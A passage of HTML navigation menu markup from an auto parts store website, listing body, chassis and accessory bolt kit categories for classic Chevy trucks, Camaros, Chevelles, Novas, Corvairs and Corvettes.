                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/1941-to-early-1955/">
                        1941 to Early 1955
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-188" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/body-bolt-kits-12/" data-collapsible="navPages-136">
                        Body Bolt Kits <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-136" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-bed-body-bolt-kit/">Cab &amp; Bed Body Bolt Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-only-body-bolt-kit/">Cab Only Body Bolt Kit</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/body-bolt-kits-12/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-bolt-kits-4/">Chassis Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-bolt-kits/">Accessory Bolt Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/1941-to-early-1955/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/1955-to-1959/">
                        1955 to 1959
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-189" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/body-bolt-kits-22/" data-collapsible="navPages-196">
                        Body Bolt Kits <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-196" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-bed-body-bolt-kit-2/">Cab &amp; Bed Body Bolt Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-only-body-bolt-kit-2/">Cab Only Body Bolt Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/panel-truck/">Panel Truck</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/body-bolt-kits-22/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-bolt-kits-13/">Chassis Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-bolt-kits-1/">Accessory Bolt Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/1955-to-1959/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/1960-to-1966/">
                        1960 to 1966
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-191" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/body-bolt-kits-23/" data-collapsible="navPages-199">
                        Body Bolt Kits <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-199" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-bed-body-bolt-kit-3/">Cab &amp; Bed Body Bolt Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-only-body-bolt-kit-3/">Cab Only Body Bolt Kit</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/body-bolt-kits-23/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-bolt-kits-14/">Chassis Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-bolt-kits-2/">Accessory Bolt Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/1960-to-1966/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu activePage" href="https://bodyboltkit.com/1967-to-1972/">
                        1967 to 1972 
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-192" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/body-bolt-kits-24/" data-collapsible="navPages-202">
                        Body Bolt Kits <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-202" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-bed-body-bolt-kit-4/">Cab &amp; Bed Body Bolt Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-only-body-bolt-kit-4/">Cab Only Body Bolt Kit</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/body-bolt-kits-24/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-bolt-kits-15/">Chassis Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-bolt-kits-3/">Accessory Bolt Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/1967-to-1972/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/1973-to-1987/">
                        1973 to 1987
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-193" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/body-bolt-kits-25/" data-collapsible="navPages-205">
                        Body Bolt Kits <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-205" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-bed-body-bolt-kit-5/">Cab &amp; Bed Body Bolt Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-only-body-bolt-kit-5/">Cab Only Body Bolt Kit</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/body-bolt-kits-25/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-bolt-kits-16/">Chassis Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-bolt-kits-4/">Accessory Bolt Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/1973-to-1987/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/1988-to-1998/">
                        1988 to 1998 
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-194" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/body-bolt-kits-26/" data-collapsible="navPages-208">
                        Body Bolt Kits <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-208" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-bed-body-bolt-kit-6/">Cab &amp; Bed Body Bolt Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-only-body-bolt-kit-6/">Cab Only Body Bolt Kit</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/body-bolt-kits-26/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-bolt-kits-17/">Chassis Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-bolt-kits-5/">Accessory Bolt Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/1988-to-1998/">View All</a>
        </li>
    </ul>
</div>
            </li>
        <li class="navPage-subMenu-item-paren view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/truck-parts-1/">View All</a>
        </li>
    </ul>
</div>
            </li>
        <!-- <div class="flyout-pagination-container bottom">
          <a class="navPages-action previous">
            <i class="icon prev" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
          <span class="dots"></span>
          <a class="navPages-action next">
            <i class="icon next" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
        </div> -->

    </ul>
    </div>
</div>
</div>

<div class="mobile">
    <a class="navPages-action navPages-action-depth-max has-subMenu is-root second-level-parent sideNavTopLevel needsclick activePage" href="https://bodyboltkit.com/chevy/">Chevy
    </a>
     <i class="icon navPages-action-moreIcon closed topLevel" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    <div class="navPage-subMenu navPage-subMenu-horizontal second-level-flyout" id="navPages-91" aria-hidden="true" tabindex="-1">
  <div class="category-title">
    <h2><a class="category-title" href="https://bodyboltkit.com/chevy/">Chevy</a></h2>
    <div class="flyout-pagination-container top">
      <a class="navPages-action previous">
        <i class="icon prev" aria-hidden="true">
          <svg><use xlink:href="#icon-circle-left" /></svg>
        </i>
      </a>
      <!-- <span class="dots"></span> -->
      <a class="navPages-action next">
        <i class="icon next" aria-hidden="true">
          <svg><use xlink:href="#icon-circle-right" /></svg>
        </i>
      </a>
    </div>
  </div>
  <div class="flyout-pagination-container bottom">
    <a class="navPages-action previous">
      <i class="icon prev" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-left" /></svg>
      </i>
    </a>
    <span class="dots"></span>
    <a class="navPages-action next">
      <i class="icon next" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-left" /></svg>
      </i>
    </a>
  </div>

  <div class="desktop">
    <ul class="navPage-subMenu-list all-second-level-plus-container flyout-page-wrapper">
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu second-level" href="https://bodyboltkit.com/chevy-cars/">
                        Chevy Cars <i class="icon navPages-action-moreIcon second-level" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal third-level-flyout" id="navPages-234" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/55-56-57-chevy-parts/">
                        55 56 57 Chevy Parts
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-148" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/1955-chevy/" data-collapsible="navPages-181">
                        1955 Chevy <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-181" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/body-bolt-kits-17/">Body Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-bolt-kits-11/">Chassis Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-kit-2/">Accessory Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/1955-chevy/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/1956-chevy/" data-collapsible="navPages-182">
                        1956 Chevy <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-182" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/body-bolt-kits-21/">Body Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-bolt-kit-1/">Chassis Bolt Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-kit-4/">Accessory Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/1956-chevy/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/1957-chevy/" data-collapsible="navPages-183">
                        1957 Chevy <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-183" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/body-bolt-kits-20/">Body Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-bolt-kit/">Chassis Bolt Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-kits-4/">Accessory Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/1957-chevy/">View All</a>
        </li>
    </ul>
</div>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/55-56-57-chevy-parts/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/camaro-parts/">
                        Camaro Parts
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-145" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/1967-1968-1969-camaro/" data-collapsible="navPages-151">
                        1967  1968 1969 Camaro <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-151" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/body-bolt-kits-16/">Body Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-bolt-kits-10/">Chassis Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-kits/">Accessory Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/1967-1968-1969-camaro/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/1970-1973-camaro/" data-collapsible="navPages-154">
                        1970 - 1973 Camaro  <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-154" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/body-kit-3/">Body Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-kit-4/">Chassis Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-kit/">Accessory Kit</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/1970-1973-camaro/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/1974-1977-camaro/" data-collapsible="navPages-155">
                        1974 - 1977 Camaro <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-155" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/body-kit-4/">Body Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-kit-5/">Chassis Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-kits-1/">Accessory Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/1974-1977-camaro/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/1978-1981-camaro/" data-collapsible="navPages-156">
                        1978 - 1981 Camaro  <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-156" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/body-kit-2/">Body Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-kit-3/">Chassis Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-kits-2/">Accessory Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/1978-1981-camaro/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/1982-1992-camaro-parts/" data-collapsible="navPages-157">
                        1982 - 1992 Camaro <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-157" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/body-kit-5/">Body Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-kit/">Chassis Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-kit-3/">Accessory Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/1982-1992-camaro-parts/">View All</a>
        </li>
    </ul>
</div>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/camaro-parts/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/chevelle-parts/">
                        Chevelle Parts
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-138" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/body-bolt-kits-14/">Body Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-kits-3/">Chassis Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-kits-5/">Accessory Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/chevelle-parts/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/chevy-ii-nova-parts/">
                        Chevy II &amp; Nova Parts
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-108" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/body-bolt-kit-1/">Body Bolt Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-kits/">Chassis Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-kits-17/">Accessory Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/chevy-ii-nova-parts/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/corvair-parts/">
                        Corvair Parts
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-133" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/body-bolt-kits-11/">Body Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-kit-6/">Chassis Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-kits-6/">Accessory Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/corvair-parts/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/corvette-parts/">
                        Corvette Parts
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-109" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/body-bolt-kits-9/">Body Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-kits-1/">Chassis Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/corvette-parts/">View All</a>
        </li>
    </ul>
</div>
            </li>
